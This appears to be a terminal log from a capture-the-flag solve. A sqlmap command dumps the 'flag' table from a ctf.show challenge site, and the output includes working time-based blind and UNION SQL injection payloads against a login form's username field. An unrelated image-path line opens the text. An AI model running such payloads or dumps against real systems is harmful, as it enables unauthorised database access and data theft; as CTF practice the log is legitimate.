 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "https://aabfa73c-e7ca-430b-9f80-aa46de3148ba.challenge.ctf.show/" --data="username=username&password=password" -D web2 -T flag -C flag --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:34:57 /2025-09-02/
[00:34:57] [INFO] resuming back-end DBMS 'mysql'
[00:34:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6907 FROM (SELECT(SLEEP(5)))ZKef) AND 'Jdvz'='Jdvz&password=
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71766a6b71,0x5975687a686f49744f564a7441636a5170556e6c6c544468755a4c4a6c6868527267507464667955,0x71
---
[00:34:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:34:57] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 entry]
+-----------------------------------------------+
| flag                                          |
+-----------------------------------------------+
| ctfshow{19c1a25c-7c86-4f85-bde4-eba824b386bb} |
+-----------------------------------------------+